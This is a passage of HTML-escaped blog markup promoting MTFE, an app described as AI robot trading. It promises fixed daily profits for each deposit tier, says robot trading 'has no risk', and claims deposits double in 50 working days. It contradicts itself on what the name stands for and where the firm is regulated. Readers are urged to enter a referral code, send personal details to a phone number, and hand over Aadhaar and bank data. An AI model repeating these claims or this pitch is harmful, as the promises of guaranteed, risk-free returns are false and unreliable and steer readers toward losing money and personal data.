justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 Minimum withdrawal amount is $25\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸No upper limit for withdrawal\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸 24\/7 Customer Support\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🔸Only one automatic trade per day. Turn on auto trade mode and relax. After trading hours, turn off auto trade mode and check your profit\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou too can earn a steady income with MTFE which has revolutionized the trading sector using AI Technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAI (ARTIFICIAL INTELLIGENCE) ROBOT TRADING PROFIT\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1$ = 89 INR\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInvest 26$ (Rs. 3000) = 0.3995$ (Rs. 34) Daily.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInvest 61$ (Rs. 6500) = 0.9870$ (Rs. 87) Daily.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInvest 201$ (Rs. 20000) = 3.3370$ (Rs. 296) Daily.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInvest 501$ (Rs. 50000) = 10.93$ (Rs. 972 ) Daily.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInvest 901$ (Rs.1,00000)= 18.22$ (Rs. 1621) Daily.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMTFE\u003C\/b\u003E is the world's leading financial investment platform, providing one-stop investment services to millions of investors. Metaverse Foreign Exchange (MTFE) is a term used to describe a type of electronic trading platform that facilitates the trading of financial instruments between multiple clients.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EIt is an automated trading platform called an MTFE and it is a good area for trading experts and non-experts alike. Turn on when the signal comes and turn off when the signal comes. This is the only work we have in this. There is no other work.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EEverything else will be done by robots. Daily average profit will be according to how much we deposit.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis is a good opportunity.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can try this one area with minimum investment and if you are ok with everything then you can withdraw the fund you put in the spot. Another feature of this is that the robot does not give any extra fee or anything. It is completely free. It is a platform where many have earned lakhs of rupees\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThis is a good opportunity to use\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ETable of Content:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EMTFEWikipedia,\u003C\/li\u003E\u003Cli\u003EMTFE\u0026nbsp;Review,\u003C\/li\u003E\u003Cli\u003EMTFE\u0026nbsp;Login,\u003C\/li\u003E\u003Cli\u003EMTFE Real Or Fake,\u003C\/li\u003E\u003Cli\u003EMTFE\u0026nbsp;PC,\u003C\/li\u003E\u003Cli\u003EMTFE\u0026nbsp;Download,\u003C\/li\u003E\u003Cli\u003EMTFE Registration,\u003C\/li\u003E\u003Cli\u003EHow To Trade With MTFE\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EMTFE Login \/ MTFE Registration\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIt is very easy to register with MTFE by downloading the app and completing KYC\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; App Link👇👇👇\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=io.mtfe.app\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1️⃣ Download the app.\u003C\/div\u003E\u003Cdiv\u003E2️⃣Register Email.\u003C\/div\u003E\u003Cdiv\u003E🚫Don't do anything with Organization Code.\u003C\/div\u003E\u003Cdiv\u003E3️⃣Enter\u0026nbsp;\u003Cb\u003EPromotion code -\u0026nbsp;1905778\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E4️⃣Type OTP and verify.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5️⃣Next Kyc must be completed.\u003C\/div\u003E\u003Cdiv\u003E▫️Name\u003C\/div\u003E\u003Cdiv\u003E▫️Email\u003C\/div\u003E\u003Cdiv\u003E▫️Address\u003C\/div\u003E\u003Cdiv\u003E▫️Id card = Adhaar Card No\u003C\/div\u003E\u003Cdiv\u003E▫️Bank name\u003C\/div\u003E\u003Cdiv\u003E▫️Account number\u003C\/div\u003E\u003Cdiv\u003E▫️Bank branch = Ifsc code I\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;then add cash and start trading\u003C\/div\u003E\u003Cdiv\u003EAny doubts please contact\u003C\/div\u003E\u003Cdiv\u003E+91 9471339888\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉For those who don't have time to register, please send the details\u003C\/div\u003E\u003Cdiv\u003EName,\u003C\/div\u003E\u003Cdiv\u003EE-mail id\u003C\/div\u003E\u003Cdiv\u003EMobile no\u003C\/div\u003E\u003Cdiv\u003ESent to +91 9471339888\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Those who did not get Verification OTP while registering please message\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003EIn particular, an MTFE is a form of regulated market operating in the European Union and designed to provide a transparent and efficient market for the trading of financial products.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIt is an automated trading platform, and it is a good area for trading experts and non-experts alike. Artificial Intelligence (AI) is used in this platform to handle daily trading.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEverything will be done by robots. Daily average profit will be according to how much we deposit. If you are an expert in trading, you can convert the system to manual trading as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003EMTFEs operate similarly to traditional exchanges but are generally more flexible and less centralized. Unlike a traditional exchange, an MTFE does not have a physical trading floor or a market maker. Instead, trading takes place electronically through a network of connected brokers and dealers.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE ranks 14th in the Global Brand Rankings and 1st in the Popularity Ranking on WikiFx, which helps determine the rating of Forex trading companies. So we can understand that this company is safe.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMostly Asked Queries:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is MTFE trading?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMTFE\u003C\/b\u003E is a trading service provider for online investment in foreign exchange, commodities, stocks, stock indexes, and other products. Through the platform, you can use different leverages to trade common products in the international financial market.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EMTFE is an automated trading platform, and it is a good area for trading experts as well as non-experts. Artificial Intelligence (AI) is used in this platform to handle daily trading.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan\u003EEverything will be done by robots. Daily average profit will be according to how much we deposit. If you are an expert in trading, you can convert the system to manual trading as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIs MTFE trading safe?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE is ranked 14th in the world brand ranking and 1st in popularity ranking on WikiFx, which helps to determine the rating of Forex trading companies. So it can be understood that this company is safe.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ENB:\u003C\/b\u003EDISCLAIMER:- STOCK TRADING IS INHERENTLY RISKY AND THE USERS AGREE TO ASSUME COMPLETE AND FULL RESPONSIBILITY FOR THE OUTCOMES OF ALL TRADING DECISIONS THAT THEY MAKE, INCLUDING BUT NOT LIMITED TO LOSS OF CAPITAL.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the minimum deposit for MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003EThe minimum deposit amount is $26. You can start a trial basis, once you are friendly with it anytime you can upgrade the deposit.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the full meaning of MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003EThe full meaning of\u0026nbsp; MTFE is Multilateral Trading Facility Europe\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIs MTFE a regulated broker?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE\u0026nbsp; is a broker that offers financial trading instruments from commodities, stocks, forex, and indices. Like all other brokers, you can do all financial trading transactions through it and more.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHow reliable is MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EActually, MTFE does not provide any ROI (\u003Cspan face=\"\u0026quot;Google Sans\u0026quot;, arial, sans-serif\" style=\"background-color: white; color: #202124;\"\u003EReturn on investment\u003C\/span\u003E). If you trade in the AI (Artificial Intelligence) method, the chance of loss is very less. Now if you are trading manually then you have to trade yourself and all risk is yours. How much ROI you make from MTFE will depend on how skilled you are as a financial trader in the forex market or stock market.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the minimum deposit for MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe minimum deposit amount is $26. You can start a trial basis, once you are friendly with it anytime you can upgrade the deposit.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWho owns MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWho is the CEO of\u0026nbsp; MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EMTFE is a registered company in Canada. It is a regulated company. Benjamin is the CEO of the company.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHow do I withdraw money from MTFE?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDeposits and withdrawals are done in USDT. Through the MTFE App, you can transfer your profit to your registered Bank Account at any time. There is no condition you can withdraw your invested money or profit at any time. The minimum withdrawal amount is\u0026nbsp; \u0026nbsp;$25. There are no charges for withdrawal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIs MTFE a safe investment scheme?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE is currently our most reliable and best-profit company\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhere is the company registered? Who is the CEO?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMTFE is a registered company in Canada. It is a regulated company. Benjamin is the CEO of the company.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the minimum deposit amount?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 Minimum deposit amount is 26 usdt(3000₹).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the maximum initial deposit of Rs?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 Initially you can deposit a maximum of 200 dollars only. After knowing more about the company and its investment scheme you can invest a limited amount\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to withdraw?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 Deposits and withdrawals are done in USDT.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EAre there any conditions when it can be withdrawn?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 There is no condition you can withdraw your invested money or profit at any time.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;What is the minimum withdrawal amount?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 25Usdt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EAre there any withdrawal charges?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉There is no charge for withdrawal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ECan I create multiple accounts?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 No, only one account per person.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIs trading a manual or a robot?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 You can trade in two ways, you can do it manually. You can also do it according to the robot.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EManual trading or robot trading is better?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉 Manual trading has more risk. But robot trading has no risk.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the maximum loss in robot trading?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉Maximum loss is 5% only and you can make up for it with two days of profit.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHow many days has Loss occurred during the last four months?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉Loss occurred only on four days during the last four months\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat is the ratio between profit and loss?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E90% chance of profit and only 10% chance of loss. That is what has happened so far\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EHow long will it take to get back the investment?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E👉You can withdraw your deposit at any time, but your deposit will double in 50 working days.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIs Referral Compulsory?\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp; 👉 No, referral is not mandatory.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EProvide a permanent wallet address for 